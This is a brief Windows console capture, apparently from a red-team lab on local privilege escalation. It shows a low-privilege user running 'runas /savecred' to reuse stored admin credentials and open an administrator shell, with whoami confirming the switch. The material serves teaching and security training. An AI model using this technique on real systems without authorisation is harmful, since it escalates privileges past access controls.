 x64 Native Tools Command Prompt for VS 2019
C:\Windows\System32>whoami
rto-lpe\rto
C:\Windows\System32>runas /savecred /user:admin cmd.exe
Attempting to start cmd.exe as user "RTO-LPE\admin" ...
C:\Windows\System32>
cmd.exe (running as RTO-LPE\admin)
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
rto-lpe\admin
C:\Windows\system32>